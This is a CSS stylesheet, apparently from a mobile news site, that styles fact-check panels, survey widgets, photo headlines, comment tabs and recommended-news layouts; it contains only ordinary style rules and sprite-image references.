.ah_photo_item_inner{display:block;position:relative;padding:0 5px;-webkit-box-sizing:border-box;box-sizing:border-box;color:#222}
.ah_photo_image{position:relative;display:block}
.ah_photo_image::after{position:absolute;top:0;left:0;right:0;bottom:0;content:'';display:block;border:1px solid rgba(0,0,0,0.08)}
.ah_photo_image img{width:100%;vertical-align:top}
.ah_photo_headline{display:block;height:2.786em;padding:5px 20px 0 5px}
.ah_photo_headline_inner{display:-webkit-box;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:2;-webkit-box-orient:vertical;font-family:HelveticaNeue-Light,AppleSDGothicNeo-Light,sans-serif;font-size:15px;font-weight:normal;letter-spacing:-1px;line-height:1.357}
.bfsize1 .ah_photo_headline_inner{font-size:17px}
.bfsize2 .ah_photo_headline_inner{font-size:18px}
.bfsize3 .ah_photo_headline_inner{font-size:19px}
.bfsize4 .ah_photo_headline_inner{font-size:20px}
.ah_photo_more{position:absolute;right:0;bottom:0;overflow:hidden;display:block;padding:1px 5px}
.ah_photo_more_icon{width:13px;height:13px;background-position:-634px -570px;font-size:6.16644px;line-height:1;color:transparent;word-wrap:break-word;word-break:break-all;white-space:normal;text-align:center;letter-spacing:-1px;display:block}
.ah_servey{font-family:HelveticaNeue-Light,AppleSDGothicNeo-Light,sans-serif}
.ah_servey_q{display:block;width:100%;min-height:45px;padding:15px;border:0;-webkit-box-sizing:border-box;box-sizing:border-box;background:0;letter-spacing:-1px}
.ah_servey_q_title{display:block}
.ah_servey_q_ai{display:inline-block;position:relative;font-size:17px;line-height:17px;vertical-align:top;color:#000}
.ah_servey_q_beta{position:absolute;top:-7px;right:0;width:13px;height:7px;background-position:-334px -477px;font-size:1px;line-height:initial;color:rgba(1,0,0,0)}
html[data-useragent*="Android"] .ah_servey_q_beta{top:-9px}
.ah_servey_q_shape{display:inline-block;min-width:71px;margin-top:4px;padding:6px 7px;border:1px solid #e5e5e5;border-radius:18px;color:#3f63bf;font-size:15px;line-height:15px}
.ah_servey_q_text{display:inline-block;font-size:15px;font-weight:normal;line-height:17px;vertical-align:top;color:#888}
.ah_servey_a_h{display:block;width:100%;padding:14px 15px 13px;-webkit-box-sizing:border-box;box-sizing:border-box;letter-spacing:-1px;font-size:16px;font-weight:normal;line-height:18px;text-align:left;color:#000}
.ah_servey_a_textarea{padding:0 15px 15px}
.ah_servey_a_textarea textarea{display:block;width:100%;padding:12px 14px 11px;-webkit-box-sizing:border-box;box-sizing:border-box;border:1px solid #e6e6e6;border-radius:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;resize:none;color:#000;font-size:16px;line-height:21px;letter-spacing:-1px}
.ah_servey_a_textarea textarea::-webkit-input-placeholder{position:relative;color:#acacac}
.ah_servey_a_buttons:before,.ah_servey_a_buttons:after{content:"";display:table}
.ah_servey_a_buttons:after{clear:both}
.ah_servey_a_close,.ah_servey_a_submit{width:50%;height:45px;float:left;-webkit-box-sizing:border-box;box-sizing:border-box;border:0;border-top:1px solid #eee;background-color:#fbfbfc;-webkit-appearance:none;-moz-appearance:none;appearance:none;font-size:16px;line-height:45px;letter-spacing:-1px}
.ah_servey_a_close+.ah_servey_a_close,.ah_servey_a_submit+.ah_servey_a_close,.ah_servey_a_close+.ah_servey_a_submit,.ah_servey_a_submit+.ah_servey_a_submit{border-left:1px solid #eee}
.ah_servey_a_submit{color:#3f63bf}
.ah_servey_done{padding:18px 15px;text-align:center;letter-spacing:-1px}
.ah_servey_done_h{font-size:16px;font-weight:normal;line-height:19px;color:#000}
.ah_servey_done_p{padding-top:5px;font-size:14px;line-height:17px;color:#888}
.ai_headline_alert{position:fixed;top:0;left:0;right:0;bottom:0;background-color:rgba(0,0,0,0.5);z-index:5000}
.ah_alert{position:absolute;top:50%;left:50%;overflow:hidden;width:280px;border-radius:4px;background:#fff;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}
.ah_alert_text{white-space:nowrap}
.ah_alert_text::after{content:'';display:inline-block;width:0;height:74px;vertical-align:middle}
.ah_alert_text_inner{display:inline-block;width:100%;padding:18px 12px;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;white-space:normal;vertical-align:middle}
.ah_alert_text_p{font-size:15px;line-height:19px;color:#888}
.ah_alert_buttons{padding:0 10px 10px}
.ah_alert_ok{width:100%;height:36px;border:1px solid #e0e0e0;border-radius:2px;font-size:15px;font-family:HelveticaNeue-Medium,AppleSDGothicNeo-Medium,Sans-serif;color:#888;background:#fff}
.r_news_publish{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;display:inline-block;max-width:100%;margin-top:2px;font-size:12px;line-height:15px;color:#7d7d7d}
.r_news_publish_t{font-family:HelveticaNeue,AppleSDGothicNeo-Regular,sans-serif}
.r_news_publish_s{position:relative;float:right;padding-right:1px;font-family:HelveticaNeue-Light,AppleSDGothicNeo-Light,sans-serif;font-size:13px;color:#7d7d7d;letter-spacing:0}
.r_news_publish_s::before{content:"";display:inline-block;width:1px;height:10px;background:#e3e3e3;margin:0 5px 0 6px}
.factcheck_msg{position:relative;margin-top:8px;background-color:#fff;padding:17px 15px;font-family:HelveticaNeue-Light,AppleSDGothicNeo-Light,sans-serif;font-size:13px;color:#222;letter-spacing:-1px;line-height:19px}
.factcheck_msg_title{display:inline-block;padding-bottom:8px;letter-spacing:0;font-family:HelveticaNeue-Light,AppleSDGothicNeo-Light,sans-serif;font-size:12px;vertical-align:top}
.factcheck_msg_title strong{width:100px;height:22px;background-position:-165px -138px;font-size:1px;line-height:initial;color:rgba(1,0,0,0);display:inline-block;margin-left:1.5px;padding-right:2.5px;font-size:15px;vertical-align:top}
.factcheck_msg_content{display:block}
.factcheck_msg_close{position:absolute;top:0;right:0;width:40px;height:35px;background-position:-177px -449px;font-size:1px;line-height:initial;color:rgba(1,0,0,0)}
.factcheck_banner{position:relative;margin-top:8px;padding:14px 15px;background-color:#fafafa;font-family:HelveticaNeue-Light,AppleSDGothicNeo-Light,sans-serif;font-size:13px;color:#222;letter-spacing:-1px;line-height:19px}
.factcheck_banner_title{display:block;padding-bottom:3px;letter-spacing:0;font-family:HelveticaNeue-Light,AppleSDGothicNeo-Light,sans-serif;font-size:12px}
.factcheck_banner_title strong{padding-right:2.5px;font-size:15px}
.factcheck_banner_content a{padding-left:6.5px;font-family:HelveticaNeue,AppleSDGothicNeo-Regular,sans-serif;font-size:12px;color:#666}
.factcheck_banner_content a::after{content:'';display:inline-block;width:6px;height:12px;background-position:-654px -216px;margin-top:4px;margin-left:4px;vertical-align:top}
html[data-useragent*="Android 5"] .factcheck_banner_content a::after,html[data-useragent*="Android 4.4.2"] .factcheck_banner_content a::after{margin-top:3px}
@media(max-width:320px){.factcheck_banner_content a::after{margin-top:3px}
}
.factcheck_banner_link{display:block;margin-top:12px;margin-bottom:4px;border:1px solid #dbdbdb;padding:7px;text-align:center}
.factcheck_suggest{width:139px;height:26px;background-position:-165px -107px;font-size:1px;line-height:initial;color:rgba(1,0,0,0);display:inline-block;margin-right:21px;margin-bottom:3px;vertical-align:top}
.factcheck_more{position:relative;margin-top:8px;padding:0 15px;background-color:#fff;font-size:15px;letter-spacing:-0.3px;line-height:1.3;text-align:center}
.factcheck_more>a{display:block;padding:10px 0 11px;color:#000}
.factcheck_more>a::after{content:'';display:inline-block;width:11px;height:6px;background-position:-419px -477px;margin-top:6.5px;margin-left:4px;vertical-align:top}
.factcheck_item{overflow:hidden;margin-top:8px;background-color:#fff;font-size:17px;letter-spacing:-1px;line-height:1.353}
.factcheck_subject{padding:15px 15px 18px}
.factcheck_subject_topic{font-size:13px;font-weight:normal;color:#666}
.factcheck_subject_info_name+.factcheck_subject_topic{padding-top:5px}
.factcheck_subject_summary{padding-top:9px;font-size:18px;font-weight:bold;color:#222}
.factcheck_subject_info{display:table;width:100%;table-layout:fixed;line-height:1}
.factcheck_subject_info_photo{display:table-cell;width:50px;padding-right:11.5px;border-radius:50px}
.factcheck_subject_info_photo_inner{position:relative;border-radius:50px}
.factcheck_subject_info_photo_inner img{overflow:hidden;border-radius:50px;vertical-align:top}
.factcheck_subject_info_photo_inner::after{content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;background-color:rgba(0,0,0,0.05);border-radius:50px}
.factcheck_subject_info_text{display:table-cell;vertical-align:middle}
.factcheck_subject_info_name{display:block;font-size:16px;font-weight:normal}
.factcheck_subject_info_inner{padding-top:10px;line-height:1.2;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}
.factcheck_subject_info_source{overflow:hidden;-webkit-box-flex:1;-ms-flex:1;flex:1;font-family:HelveticaNeue-Light,AppleSDGothicNeo-Light,sans-serif;font-size:13px;color:#666;letter-spacing:-1px;line-height:18px}
.factcheck_subject_info_source_item{display:block;padding:7px 0 8px;color:#666}
a.factcheck_subject_info_source_item{text-decoration:underline}
.factcheck_subject_info_source_item.is_one{text-decoration:none}
.factcheck_subject_info_source_item.is_one::after{content:'';display:inline-block;width:6px;height:12px;background-position:-654px -216px;margin-top:3.5px;margin-left:4.5px;vertical-align:top}
html[data-useragent*="Android"] .factcheck_subject_info_source_item.is_one::after{margin-top:2px}
.factcheck_subject_info_button{padding-left:15px}
.factcheck_subject_info_comment{display:inline-block;vertical-align:top;height:31px;padding:0 10px;font-size:15px;letter-spacing:0;color:#616161;border:1px solid #ebebeb;line-height:31px}
.factcheck_subject_info_comment:visited{color:#616161}
.factcheck_subject_info_comment::before{content:'';display:inline-block;width:16px;height:17px;background-position:-587px -467px;margin-top:7px;margin-right:3.5px;vertical-align:top}
.factcheck_subject_info_viewall{display:inline-block;padding-right:9.5px;padding-left:11px;border:1px solid #ebebeb;background:0;font-size:15px;line-height:31px;letter-spacing:-0.3px;color:#333;text-align:center}
.factcheck_subject_info_viewall:visited{color:#333}
.factcheck_result{position:relative;padding:14.5px 0;margin:0 15px;border-top:1px solid #f2f2f2;font-size:13px;letter-spacing:-0.3px;line-height:1;color:#4762b9}
.factcheck_result_title{letter-spacing:-1px}
.factcheck_result_toggle{width:47px;height:45px;background-position:-143px -361px;position:absolute;top:0;right:0;font-size:1px;line-height:initial;color:rgba(1,0,0,0);margin-top:-1.5px;margin-right:-15px}
.factcheck_result_toggle.is_closed{-webkit-transform:rotate(180deg);transform:rotate(180deg)}
.factcheck_source{overflow:hidden;position:relative;margin:0 15px 15px;padding:19.5px 15px 14px 16px;border:1px solid #e1e1e1;font-family:HelveticaNeue-Light,AppleSDGothicNeo-Light,sans-serif;font-size:14px;letter-spacing:-0.3px;line-height:1.43}
.factcheck_source:last-child{margin-bottom:20px}
.factcheck_source_title{overflow:hidden;padding-top:10px;font-family:HelveticaNeue-Light,AppleSDGothicNeo-Light,sans-serif;font-size:11px;color:#666;line-height:15px;letter-spacing:0}
.factcheck_source_press{position:relative;top:-1px;float:left;font-size:17px;font-weight:bold;letter-spacing:-1px}
.factcheck_source_press_text{color:#000}
.factcheck_source_date{overflow:hidden}
.factcheck_source_press+.factcheck_source_date{position:relative;padding-left:11px}
.factcheck_source_press+.factcheck_source_date::before{position:absolute;top:2px;left:5px;content:'';display:block;width:1px;height:10px;background-color:#dadada}
.factcheck_source_date span{padding-right:6px}
.factcheck_source_date span:last-child{padding-right:0}
.factcheck_source_bundle{position:relative}
.factcheck_source_rating{width:88px;height:80px;background-position:-93px -276px;font-size:1px;line-height:initial;color:rgba(1,0,0,0);margin:0 auto}
.factcheck_source_rating.is_true{background-position:-93px -276px}
.factcheck_source_rating.is_mostlytrue{background-position:-436px -175px}
.factcheck_source_rating.is_halftrue{background-position:-343px -175px}
.factcheck_source_rating.is_mostlyfalse{background-position:-150px -166px}
.factcheck_source_rating.is_false{background-position:0 -276px}
.factcheck_source_rating.is_reserve{background-position:-243px -166px}
.factcheck_source_text{display:block;padding-top:12px;padding-bottom:31px;overflow:hidden;color:#333;font-size:16px;line-height:22px}
.factcheck_source_text.is_folded{overflow:hidden;max-height:110px}
.factcheck_source_text_inner{color:#333}
.factcheck_source_text_inner p{margin-bottom:10px}
.factcheck_source_text_inner figure{display:block;margin:0 auto}
.factcheck_source_text_inner table{width:auto;max-width:100%;border:0;border-collapse:collapse}
.factcheck_source_text_inner table td,.factcheck_source_text_inner table th{border:1px solid #aaa;padding:0 2px}
.factcheck_source_text_inner .end_photo_org{display:block;margin:11px auto 12px;padding:0;min-height:39px;max-width:312px}
.factcheck_source_text_inner .end_photo_org:first-child,.factcheck_source_text_inner .end_photo_org:first-of-type{margin-top:4px}
.factcheck_source_text_inner .end_photo_org img{width:auto;margin:auto;vertical-align:top}
.factcheck_source_text_inner .end_photo_org .nbd_btnz{bottom:10px}
.factcheck_source_text_more{position:absolute;right:0;bottom:-1px;left:0;padding-top:19px;display:block;z-index:1;font-size:15px;text-align:center;line-height:27px;color:#000}
.factcheck_source_text_more::after{content:'';display:inline-block;width:12px;height:7px;background-position:-386px -477px;margin:11px 0 0 6px;vertical-align:top}
.factcheck_source_text_more.is_folded{background:-webkit-gradient(linear,left top,left bottom,from(rgba(255,255,255,0)),color-stop(30%,white));background:-webkit-linear-gradient(rgba(255,255,255,0),white 30%);background:linear-gradient(rgba(255,255,255,0),white 30%)}
.factcheck_source_text_more.is_folded::after{-webkit-transform:rotate(180deg);transform:rotate(180deg)}
.factcheck_source_links{padding-top:5px;font-size:12px;line-height:1.667;color:#000}
.factcheck_source_links:last-child{padding-bottom:10px}
.factcheck_source_link{display:block;overflow:hidden;color:#666;font-weight:bold;vertical-align:top}
.factcheck_source_data{color:#666}
.factcheck_source_data:visited{color:#666}
a.factcheck_source_data{text-decoration:underline}
.factcheck_source_news{margin-top:8px;padding-top:12px;border-top:1px solid #eaeaea;font-size:14px;line-height:1.79;letter-spacing:-1px}
.factcheck_source_news:last-child{padding-bottom:10px}
.factcheck_source_news_title{display:block;font-family:HelveticaNeue-Medium,AppleSDGothicNeo-Medium,sans-serif;font-weight:normal;color:#5e5e5e}
.factcheck_source_news_item{color:#4762b9}
.factcheck_source_news_item a{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;display:block;color:#4762b9}
.factcheck_comment{border-top:1px solid #ddd;background-color:#fff}
.factcheck_comment .u_cbox .u_cbox_head{padding-top:15.5px}
.factcheck_comment .u_cbox .u_cbox_head{padding-top:15.5px}
.factcheck_press{position:relative;margin-top:8px;background-color:#fff;padding:18px 15px 0}
.factcheck_press_title{overflow:hidden;font-size:14px;line-height:1}
.factcheck_press_title_factcheck{display:inline-block;vertical-align:bottom}
.factcheck_press_title_desc{display:inline-block;vertical-align:bottom;padding-left:6px;font-size:13px;letter-spacing:-0.3px;color:#666}
.factcheck_press_list{overflow:hidden;padding:9px 0 12px}
.factcheck_press_list ul{overflow:hidden}
.factcheck_press_list li{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;float:left;width:33.33%;padding-right:6px;-webkit-box-sizing:border-box;box-sizing:border-box;font-size:15px;line-height:33px;letter-spacing:-1px}
.factcheck_press_list li::before{content:'';display:inline-block;width:3px;height:3px;border-radius:50%;background-color:#cacaca;vertical-align:top;margin-top:15px;margin-right:5px}
.factcheck_press_list li>a{color:#333}
.factcheck_press_slide_bx{position:relative;margin-top:8px;background-color:#fff}
.factcheck_press_slide_bx .factcheck_tit{margin:0 15px;padding:13px 0 10px;font-size:14px;color:#222;letter-spacing:-1px;border-bottom:1px solid #f2f2f2}
.factcheck_press_slide_bx .factcheck_press_slide{overflow:hidden;position:relative;height:63px;margin:0 15px}
.factcheck_press_slide_bx .factcheck_press_slide_list{height:63px;white-space:nowrap;font-size:0}
.factcheck_press_slide_bx .factcheck_press_slide_list .factcheck_press_slide_list_bx{display:inline-block;width:100%;padding:0 22px;box-sizing:border-box;-webkit-box-sizing:border-box}
.factcheck_press_slide_bx .factcheck_press_slide_list .factcheck_press_slide_list_bx a{display:inline-block;width:33.3%;padding:21px 0;text-align:center}
.factcheck_press_slide_bx .factcheck_press_slide_list .factcheck_press_slide_list_bx img{max-width:100%;vertical-align:top}
.factcheck_press_slide_bx .factcheck_press_slide_prev{width:22px;height:45px;background-position:-548px -169px;position:absolute;left:0;top:6px}
.factcheck_press_slide_bx .factcheck_press_slide_next{width:22px;height:45px;background-position:-548px -119px;position:absolute;right:0;top:6px}
@charset "UTF-8";.related_book:before,.related_book:after{content:"";display:table}
.related_book:after{clear:both}
.related_book{zoom:1}
.ofcl_banner_count_icon_cluster,.media_end_issuetimeline_go .meig_link:after{background-image:url(https://ssl.pstatic.net/static.news/image/news/m/2019/10/31/sp_media.png);background-size:224px 202px;background-repeat:no-repeat}
.article_nav .btn_navi .btn_prev::before,.article_nav .btn_navi .btn_next::before,.more_news2 h4 .related_icon,.cardnews_option .view_set::before,.cardnews_option .view_set.horizon::before,.cardnews_option .view_set::after,.recommend-news-ct__heading .beta-ico,.recommend-news-notice,.recommend-news-notice__popup .help-ico,.recommend-news-notice__popup .close-ico span,.recommend-news-ct__lst li .cmt:before,.recommend-news-paginate__btn .btn__prev::before,.recommend-news-paginate__btn .btn__next::before,.nbd_btnz::after,.offc_end_heading_navi .prev_btn span,.offc_end_heading_navi .next_btn span,.related_book .rb_sjt_cate_icon,.related_book .rb_btn_prev::after,.related_book .rb_btn_next::after,.serialization_title:after,.tomain .to_infobutton_b:before,.tomain_info_betaicon,.tomain_info_close:before,.r_end .columnist p>a::after,.r_end .columnist>a::after,.nocmt_p:before{background-image:url("https://ssl.pstatic.net/static.news/image/news/m/2019/08/21/sp_news.png");background-size:662px 652px}
.office_header ~ .r_end .responsive_wrap{margin-top:8px}
.office_header ~ .r_end .responsive_wrap .vod_fixed .video_area{top:46px}
.office_header ~ .r_end .office_section_tab ~ .responsive_wrap{margin-top:50px}
.office_header ~ .r_end .office_section_tab ~ .responsive_wrap::before{position:absolute;left:0;right:0;top:0;height:42px;z-index:3000;background:#eff2f8;content:''}
.office_header ~ .r_end .office_section_tab ~ .responsive_wrap .vod_fixed .video_area{top:88px}
.r_hotissue .headline ~ .r_end .responsive_wrap::before{position:absolute;left:0;right:0;top:0;height:41px;z-index:3000;background:#eff2f8;content:''}
.article_nav{position:relative;height:42px;border-bottom:1px solid #d1d1d1;background-color:#fff;font-weight:bold;font-size:16px;line-height:42px;color:#888;text-align:center}
.article_nav strong{color:#000}
.sc_offc_end .article_nav strong{letter-spacing:-1px}
.article_nav .btn_navi{position:absolute;right:10px;top:8px;height:27px;font-size:0}
.article_nav .btn_navi a,.article_nav .btn_navi span{display:inline-block;position:relative;width:26px;height:25px;background:0;border:1px solid #bababa;vertical-align:top}
.article_nav .btn_navi .btn_prev::before{content:'';display:block;position:absolute;top:50%;left:50%;width:6px;height:12px;background-position:-654px -199px;margin:-5px 0 0 -3px}
.article_nav .btn_navi span.btn_prev::before{background-position:-654px -182px}
.article_nav .btn_navi .btn_next::before{content:'';display:block;position:absolute;top:50%;left:50%;width:6px;height:12px;background-position:-654px -148px;margin:-5px 0 0 -3px}
.article_nav .btn_navi span.btn_next::before{background-position:-654px -233px}
.article_nav .btn_navi .btn_next{border-left:0}
.article_nav .btn_navi a span,.article_nav .btn_navi span span{display:block;overflow:hidden;width:100%;height:100%;visibility:hidden}
.article_nav>a{position:absolute;left:10px;top:8px;width:44px;height:25px;line-height:26px;vertical-align:top;border:1px solid #b9b9b9;color:#000;font-size:14px;font-weight:normal;background:0}
.article_nav>a span{display:block;overflow:hidden;width:100%;height:0;visibility:hidden}
.tlp_endic .tlp_ly_dic .dic_inner:first-child dt{padding-left:15px!important;padding-right:35px!important}
.tlp_endic .tlp_ly_dic .dic_inner dd,.tlp_endic .tlp_ly_dic .dic_inner dt,.tlp_endic .tlp_ly_dic .tlp_notice,.tlp_endic .tlp_ly_dic .tlp_notice{padding-left:15px!important;padding-right:15px!important}
.tlp_endic .tlp_ly_dic .tlp_more{margin-right:15px!important}
.tlp_endic .tlp_ly_dic{padding-bottom:15px!important}
.tlp_endic .tlp_ly_dic .tlp_notice:after{left:15px!important}
.tlp_endic .tlp_ly_dic .tlp_more{background-position:100% -77px!important}
.socialcmt_end .media_end_head_info{padding-bottom:7px}
.cmt_type .author{min-height:30px;padding-bottom:23px}
.tmp_bn_mobile{margin:0!important}
.plusinfo{margin:20px 15px 42px}
.pac_cmt+.plusinfo{margin-top:12px}
.ends_btn .u_likeit>.u_likeit_layer{display:table;position:static;border:0;table-layout:fixed;padding:0;margin:0}
.ends_btn .u_likeit>.u_likeit_layer:before{display:none}
.ends_btn .u_likeit>.u_likeit_layer .u_likeit_list{display:table-cell}
.u_cbox .u_cbox_comment.highlight .u_cbox_area{background:#e7f3f8}
.eng_news .newsct_body,.eng_news .sc_offc_end .newsct_body{line-height:1.7em}
.more_news2{position:relative;border-top:8px solid #e6e9f3;background-color:#fff;border-bottom:0;font-family:HelveticaNeue-Light,AppleSDGothicNeo-Light,sans-serif;font-size:16px;line-height:26px;letter-spacing:-1px}
@media(min-width:768px) and (orientation:portrait){.more_news2{border-top:10px solid #e6e9f3}
}
@media(min-width:1024px){.more_news2{border-top:10px solid #e6e9f3}
}
.ad_box+.more_news2{padding-top:0}
.more_news2+.more_news2{padding-top:0}
.more_news2 .type1,.more_news2 .type2,.more_news2 .type3,.more_news2 h4{padding:0 15px;background-color:#fff}
.more_news2 div:last-child{padding-bottom:10px}
.more_news2 h4{position:relative;padding-top:12px;font-family:HelveticaNeue,AppleSDGothicNeo-Medium,sans-serif;font-size:17px;font-weight:normal;line-height:37px}
.more_news2 h4 em{color:#3f63bf}
.more_news2 h4 .related_icon{width:15px;height:20px;background-position:-587px -266px;display:inline-block;margin:8px 3.5px 0 0;vertical-align:top}
.more_news2 h5{font-size:16px;font-weight:normal}
.more_news2 ul{padding-bottom:8px}
.more_news2 li a{overflow:hidden;display:table;color:#222;max-width:100%}
.more_news2 li a:visited{color:#959595}
.more_news2 li a span{display:-webkit-box;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:1;-webkit-box-orient:vertical;vertical-align:top}
.more_news2 img{vertical-align:top}
.more_news2 strong{display:block;margin:1px 0 4px;font-size:17px;font-weight:normal;line-height:21px}
.more_news2 p{color:#555;font-size:14px;line-height:17px}
.more_news2 .by{display:table-cell;padding-left:4px;white-space:nowrap;font-size:13px;color:#7d7d7d;line-height:26px}
.more_news2 .type1{overflow:hidden;position:relative;padding-top:2px}
.more_news2 .type1 strong{display:-webkit-box;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:1;-webkit-box-orient:vertical;margin:8.5px 0 2.5px}
.more_news2 .type1 .thumb{display:block;position:relative;width:100%}
.more_news2 .type1 .thumb img{display:block;width:100%}
.more_news2 .type1 .thumb .frame{width:100%;height:100%}
.more_news2 .type1 .thumb+a{display:block}
.more_news2 .type1 p{display:-webkit-box;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:1;-webkit-box-orient:vertical;margin-bottom:14px}
@media(min-width:768px) and (orientation:portrait){.more_news2 .type1{padding-bottom:13.5px}
.more_news2 .type1 .thumb{width:50%;float:left;margin-right:12px}
.more_news2 .type1 strong{-webkit-line-clamp:2;margin:1px 0 4px}
.more_news2 .type1 p{-webkit-line-clamp:3}
}
@media(min-width:1024px){.more_news2 .type1{padding-bottom:13.5px}
.more_news2 .type1 .thumb{width:50%;float:left;margin-right:12px}
.more_news2 .type1 strong{-webkit-line-clamp:2;margin:1px 0 4px}
.more_news2 .type1 p{-webkit-line-clamp:3}
}
.more_news2 .type2{position:relative;overflow:hidden;padding-top:2px}
.more_news2 .type2 strong{display:-webkit-box;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:2;-webkit-box-orient:vertical}
.more_news2 .type2 a.thumb{display:block;position:relative;float:left;margin-right:12px;margin-bottom:13px}
.more_news2 .type2 a.thumb .frame{width:100%;height:100%}
.more_news2 .type2 a.thumb+a{display:block;float:none;overflow:hidden;margin-right:0;margin-bottom:13px}
.more_news2 .type2 p{display:-webkit-box;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:2;-webkit-box-orient:vertical}
.more_news2 .type1 ~ .type3{padding-top:10px;border-top:1px solid #ededed}
.more_news2 .type2 ~ .type3{padding-top:6.5px;border-top:1px solid #ededed}
.blog_gps,.blog_message{display:block;overflow:hidden;height:33px;margin:15px 10px;border:1px solid #d2d2d2}
.blog_message{background:-webkit-gradient(linear,0 0,0 100%,from(#fff),color-stop(0.3,#fafaf9),to(#f1f1f2))}
.blog_message .tex_col{color:#ed232b}
.newsct .blog_message,.newsct .blog_gps{overflow:hidden;margin:10px 0 0}
.newsct .blog_gps{margin-top:29px}
.blog_gps_li,.blog_message_li{float:left;width:33%;height:33px;border-right:1px solid #d2d2d2;line-height:32px;text-align:center}
.blog_gps .blog_gps_li:nth-last-child(1){border:0}
.blog_gps .li_link{display:block;font-size:13px;color:#333;letter-spacing:-1px}
.blog_message{border:1px solid #bcbcbc}
.blog_message_li{width:49.7%}
.blog_message .blog_message_li:nth-last-child(1){border:0}
.blog_message_li .li_link{display:block;font-size:13px;color:#333;letter-spacing:-1px}
.article_lst{display:block;height:33px;margin:0 10px;border:1px solid #c6c6c6;font-size:14px;line-height:33px;color:#333;letter-spacing:-1px;text-align:center}
.article_lst .link_block{color:#333;letter-spacing:-1px}
.new_from_p{margin-top:-1px;margin-bottom:3px;line-height:1.21em}
.newsct_body .view_box{margin:26px 0 5px}
.newsct{padding:8px 10px 20px}
.comment_tab{margin:17px 15px}
.comment_tab ul{display:table;width:100%;border:1px solid #d9d9d9;table-layout:fixed}
.comment_tab li{display:table-cell;border-right:1px solid #d9d9d9;-webkit-box-shadow:1px 0 #fff;box-shadow:1px 0 #fff}
.comment_tab li:nth-last-child(1){border-right:0;-webkit-box-shadow:none;box-shadow:none}
.comment_tab li a{display:block;background:0;font-weight:bold;font-size:13px;line-height:32px;letter-spacing:-1px;color:#444;text-align:center}
.comment_tab li a strong{color:#ed232b;letter-spacing:0}
.box1.more_news+.photo_slide,.box1.more_news2+.photo_slide{margin-top:0;padding-bottom:12px}
.r_title{position:relative;margin-bottom:1px;padding:0 10px 1px;border-top:1px solid #c5c5c5;box-shadow:inset 0 1px 0 #fff;-webkit-box-shadow:inset 0 1px 0 #fff;border-bottom:1px solid #9e9e9e;background:#e9e9e9;background:-webkit-gradient(linear,0 0,0 100%,from(#f5f5f5),to(#ddd));font-size:14px;line-height:30px;text-shadow:0 1px white;zoom:1}
.r_title i{position:absolute;top:0;right:0;padding:0 9px 0 0;color:#888;font-size:11px;line-height:32px;font-style:normal;font-weight:normal}
.ranking_news .photo_li .rank_no{top:0;width:21px;height:21px;margin:0;border:0;background:#4d74cb;font-size:18px;font-weight:normal;line-height:20px;color:#fff;font-family:HelveticaNeue-LightItalic}
html[data-useragent*="Android"] .ranking_news .photo_li .rank_no{width:19px;padding-right:2px}
.u_likeit_module .u_likeit_friends .u_list_area>div>div{z-index:200!important}
.u_ftsw .ding_msg,.u_ftsw .fsize{display:none}
.vod_fixed .video_area{position:fixed;top:0;left:0;right:0;z-index:1000;margin:0;padding:0}
.r_hotissue .vod_fixed .video_area{top:41px}
.video_area embed{max-height:480px}
@media only screen and (orientation:landscape){.video_area{position:relative!important;top:auto}
}
.r_end ~ .u_ft .u_hs .u_hsw{margin:0 15px;padding-right:98px}
.r_end ~ .u_ft .u_hs .u_hssbt_ss{right:68px}
.r_end ~ .u_ft .u_hs .u_hssbt_us{right:0}
.r_end .u_ft .u_cr,.r_end ~ .u_ft .u_cr,.r_hotissue.news ~ .u_ft .u_cr{padding-bottom:42px}
.cardnews_option{height:38px;padding:0 2px 0 1px;line-height:39px;font-size:15px}
.newsct_body br ~ .cardnews_option{line-height:39px!important;font-size:15px!important}
.cardnews_opt_tit{font-weight:normal}
.cardnews_opt_tit .card_num{font-family:Helvetica Neue,Helvetica,sans-serif}
.cardnews_option .view_set{float:right;height:38px;color:#333;line-height:39px!important}
.cardnews_option .view_set .vs_text{display:inline-block;vertical-align:top}
.cardnews_option .view_set::before{content:'';display:inline-block;width:22px;height:13px;background-position:-330px -342px;margin:13px 5px 0 0;vertical-align:top}
.cardnews_option .view_set.horizon::before{width:10px;height:16px;background-position:-327px -138px;margin:12px 7px 0 0}
.cardnews_option .view_set::after{content:'';display:inline-block;width:3px;height:5px;background-position:-654px -487px;margin:17px 0 0 2px;vertical-align:top}
.cardnews_section{position:relative;margin:0 -15px 21px}
.cardnews_section #previewFlick{overflow:hidden;margin-bottom:.8235em}
.cardnews_section .flick-container{position:relative;width:100%;padding:0 12px}
.cardnews_section .flick-ct{float:left;width:295px}
.cardnews_section .end_photo_org{max-width:100%;margin-left:auto;margin-right:auto;padding:0 3px;text-align:center;-webkit-box-sizing:border-box;box-sizing:border-box}
.cardnews_section .nbd_im_w{position:relative;display:table;margin:0 auto}
.cardnews_option+.end_photo_org{margin-bottom:40px}
.cardnews_option+.end_photo_org .nbd_im_w{margin-bottom:0}
.cardnews_section .nbd_a{position:relative;display:table-cell;vertical-align:middle;background:#393a3f}
.cardnews_section .nbd_a::after{position:absolute;top:0;right:0;bottom:0;left:0;display:block;border:1px solid rgba(0,0,0,0.1);content:''}
.cardnews_section .end_photo_org img{margin-bottom:0}
.cardnews_section .img_desc{text-align:center}
@media(min-width:360px){.cardnews_section .flick-ct{width:335px}
.cardnews_section .end_photo_org img{width:329px}
}
.recommend-news-wrp{margin-top:8px;font-family:HelveticaNeue-Light,AppleSDGothicNeo-Light,sans-serif}
.r_group_comp.ad_box+.recommend-news-wrp{padding-top:0}
@media(min-width:768px) and (orientation:portrait){.recommend-news-wrp{margin-top:10px}
}
@media(min-width:1024px){.recommend-news-wrp{margin-top:10px}
}
.recommend-news-ct{position:relative;background-color:#fff}
